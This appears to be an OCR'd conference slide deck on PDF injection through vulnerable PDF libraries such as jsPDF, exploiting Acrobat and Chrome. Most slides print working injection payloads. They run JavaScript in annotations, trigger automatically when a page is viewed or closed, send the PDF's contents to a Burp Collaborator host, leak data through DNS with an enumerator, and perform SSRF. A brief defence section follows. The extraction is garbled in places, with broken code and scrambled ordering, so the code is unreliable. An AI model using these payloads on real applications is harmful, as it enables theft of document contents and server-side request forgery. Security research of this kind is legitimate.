

var doc  $=$  new js $PDF()$ ; doc.text(20, 20, 'Hello world!'); doc.addPage('a6','l'); doc.createAnnotation({bounds: {x:0,y:10,w:200,h:200},type:'link', url:'/input'}); url:'/input'});

## **Vulnerable libraries: jsPDF**

Exploiting injections on Acrobat

<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI /URI ( /blah)/S/JavaScript/JS(app.alert(1);)/Type/Action/F 0/( ) >> >> Specify JavaScript here Repair existing action Break out of PDF string

## **Acrobat: alert(1) of PDF injection**

PDF-research-samples/pdf-lib/acrobat/alert-1-of-pdf-injection

- JavaScript limitations
	- Limited selection of objects
	- Can't read cookies
	- No access to the DOM

## **Acrobat: Challenges**

## **Acrobat: Exfiltrating contents**

<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI /URI ( /blah)>>/A<</S/JavaScript/JS(app.alert(1); this.submitForm({ cURL: 'https://your-id.burpcollaborator.net',cSubmitAs: 'PDF'})) /Type/Action>>/F 0>>( ) >> >> request



PDF-research-samples/pdf-lib/acrobat/steal-contents-of-pdf-with-js

- 
- 
- 

<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type / Action /S /URI /URI ( /blah)>>/A<</S/SubmitForm/Flags 256/ F(https://your-id.burpcollabortor.net) /Type/Action>>/F 0>>( ) >> >>

## **Acrobat: Exfiltrating without JS**

## Set flags to 256 to post contents of PDF

PDF-research-samples/pdf-lib/acrobat/steal-contents-of-pdf-without-js

<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI

/URI (

/) >> >>

<</Type /Annot /Subtype /Link /Rect [0 0 800 600] / Border [0 0 0] /A <</S/SubmitForm/Flags 256/ F(https://your-id.burpcollaborator.net

> **Existing parenthesis** completes injection

)

>>

>>

## **Acrobat: Boobytrapping the entire document**

Clickable area is whole page

- 
- Injects a separate annotation allowing you to define clickable area
	-
	-

PDF-research-samples/jsPDF/acrobat/make-entire-document-clickable



## << /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ]

/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type / Action /S /URI /URI ( /) >> >> <</S/JavaScript/JS(app.alert(1))>>/( ) >> >>

## <</Subtype /Screen /Rect [0 0 900 900] /AA <</PV Execute this annotation when PDF is visible



## **Acrobat: Executing automatically**

PDF-research-samples/jsPDF/acrobat/executing-automatically-without-click

<< /Type /Annot /Subtype /Link /Rect [ 0 0 10 10 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type / Action /S /URI /URI ( /) >> >> <</Subtype /Screen /Rect [0 0 900 900] /AA <</PC <</S/JavaScript/JS(app.alert(1))>>/( ) >> >>

## **Acrobat: Executing on PDF close**

## Execute this annotation when PDF is closed



PDF-research-samples/jsPDF/acrobat/executing-automatically-when-closed

# << /Type /Annot /Subtype /Link /Rect [ 0 0 10

10 1 /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type / Action /S /URI /URI ( ) >> >>

## /)/S/JavaScript/JS(app.alert(1)

## **Acrobat: shortest vector?**

## Exploiting injections on Acrobat via the filesystem

- Challenges
	- POST requests are blocked
	- User gets prompt to allow/deny
- Can we still make a request?
- Let's write an enumerator
- 

## **PDFs served from the filesystem**

```
obj = this;for(i in obj){ 
     try { 
             continue; 
 } 
        if(typeo f obj[i] != 'function)console.println(i += ' = '+obj) } 
         try { 
id-'+i+'.burpcollaborator.net?'+i,2,3)); 
         }catch(e){} 
    .... repeated for 3 levels deep
```
console.println('call:'+i+'=>'+'='+obj[i]('http://your-



## **Let's write an enumerator**

## Found function! CBSharedReviewIfOfflineDialog

PDF-research-samples/jsPDF/acrobat/enumerator

## $if(i=='console' || i == 'getURL' || i == 'submitForm')$

- Makes a DNS request regardless which option you choose in the prompt
- Can track if you open/closed PDF from filesystem
- Can enumerate the contents of the PDF via DNS





## **CBSharedReviewIfOfflineDialog**

Exploiting injections on Chrome

# << /Type /Annot /Subtype /Link /Rect [ 0 0 800 600

 $\mathbb{I}$ /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type / Action /S /URI /URI ( /Type/Action>>/F 0>>( ) >> >>

## /blah)>>/A<</S/URI/URI(https://portswigger.net)

## **Chrome: Overwrite URL**

PDF-research-samples/jsPDF/chrome/injection-overwrite-url

- Chrome challenges
	- My Acrobat vectors failed
	- JavaScript doesn't work inside annotations
- Overwriting URLs worked
- How can we make JavaScript work?

## **Chrome exploitation challenges**

<< /Type /Annot /Subtype /Link /Rect [ 0 0 50 50 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI /URI (

/) >> >> <</BS<</S/B/W 0>>/Type/Annot/MK<</BG[ 0.0 813.54 566.93 -298.27]/CA(Submit)>>/Rect [ 72 697.8898 144 676.2897]/Subtype/Widget/AP<</N <</Type/XObject/BBox[ 0 0 72 21.6]/Subtype/Form>>>>/Parent <</Kids[ 3 0 R]/Ff 65536/FT/Btn/T(test)>>/H/P/A<</S/JavaScript/ JS(app.alert(1);this.submitForm('https://yourid.burpcollaborator.net'))/Type/Action/F 4/DA(blah ) >> >> Requires object references & knowledge of the PDF

## **Chrome: Attempting JS execution**

## << /Type /Annot /Subtype /Link /Rect [ 0 0 50 50 ]

/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type / Action /S /URI /URI (

#)>>>><</Type/Annot/Rect[ 0 0 900 900]/Subtype/ Widget/Parent<</FT/Btn/T(A)>>/A<</S/JavaScript/ JS(app.alert(1))/(

)

>>

>>



## **Chrome: Achieving JS execution**

T(A) is just text for the button

## Field type is required to make JS execute PDF-research-samples/jsPDF/chrome/js-execution

- No knowledge of the PDF is needed
- But we are restricted by PDFium JavaScript capabilities
- SubmitForm does not enable document exfiltration

## **Chrome: JS execution challenges**

## **Chrome: Let's write an enumerator**



#)>> <</Type/Annot/Rect[0 0 900 900]/Subtype/Widget/Parent<</FT/Btn/T(a)>>/A<</

```
<< /Type /Annot /Subtype /Link /Rect [ 0 0 50 50 ] 
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI 
/URI ( 
S/JavaScript/JS( 
words = [];
for(page=0;page<this.numPages;page++) { 
     for(wordPos=0;wordPos<this.getPageNumWords(page);wordPos++) { 
         word = this.getPageNthWord(page, wordPos, true); 
         words.push(word); 
 } 
} 
app.alert(words); 
) 
>> 
>>
```
Shows most of the words in the PDF Get word on a page



## **Chrome: Extracting text**

PDF-research-samples/jsPDF/chrome/extracting-text

<< /Type /Annot /Subtype /Link /Rect [ 50 746.89 320 711.89 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI /URI ( #)>>>><</Type/Annot/Rect[ 0 0 900 900]/Subtype/Widget/ Parent<</FT/Tx/T(foo)/V(bar)>>/A<</S/JavaScript/JS( app.alert(1) this.submitForm('https:// aiws4u6uubgfdag94xvc5worfilc91.burpcollaborator.net', false, false, ['foo]]); )/( ) >> >> Text field required Parameter name Parameter value (Can also contain raw new lines)

## **Chrome: SSRF**

PDF-research-samples/jsPDF/chrome/pdf-ssrf





**⑦☆** 

 $\leftarrow$ 



 $\rightarrow$ 

Search...

<< /Type /Annot /Subtype /Link /Rect [ 50 746.89 320 711.89 ] /Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /Action /S /URI /URI (

#)/S/JavaScript/JS(app.alert(1))/Type/Action>> >> <</Type/ Annot/Rect[0 0 900 700]/Subtype/Widget/Parent<</FT/Btn/ T(a)>>/A<</S/JavaScript/JS(app.alert(1)

)

>>

## **Hybrid injection on Acrobat/Chrome**

>> Acrobat uses existing annotation

Define area for Chrome

PDF-research-samples/jsPDF/hybrid

## **Demo** Real time Chrome injection

- HR application vulnerable to PDF upload
- @InsertScript
- But WAF blocking PDF user agent requests
- Bypass: Using cached resources not blocked

# • We can read same origin resources via technique by

## **PDF upload "formcalc" technique**

- PDF libraries should escape PDF strings
	- Parenthesis
	- Backslashes
- this talk
- Consider validation on content going into PDFs

## • You can confirm this using the injections mentioned in

## **Defence**

## [https://insert-script.blogspot.com/2015/05/pdf-mess-](https://insert-script.blogspot.com/2015/05/pdf-mess-with-web.html)

## <https://speakerdeck.com/ange/lets-write-a-pdf-file>

- Alex "InsertScript" Inführ [with-web.html](https://insert-script.blogspot.com/2015/05/pdf-mess-with-web.html)
- Ange Albertini
- Ben Sadeghipour & Cody Brocious [https://docs.google.com/presentation/d/](https://docs.google.com/presentation/d/1JdIjHHPsFSgLbaJcHmMkE904jmwPM4xdhEuwhy2ebvo/htmlpresent) [bvo/htmlpresent](https://docs.google.com/presentation/d/1JdIjHHPsFSgLbaJcHmMkE904jmwPM4xdhEuwhy2ebvo/htmlpresent)

[1JdIjHHPsFSgLbaJcHmMkE904jmwPM4xdhEuwhy2e](https://docs.google.com/presentation/d/1JdIjHHPsFSgLbaJcHmMkE904jmwPM4xdhEuwhy2ebvo/htmlpresent)

## **References**

- Vulnerable libraries make user input inside PDFs dangerous • Chrome/Acrobat make injections possible
- 
- One link can compromise the contents of a PDF

- 
- <https://portswigger.net/research/portable-data-exfiltration>
	- @garethheyes
	- 4 PortSwigger



Further reading & injection samples:





## **Take aways**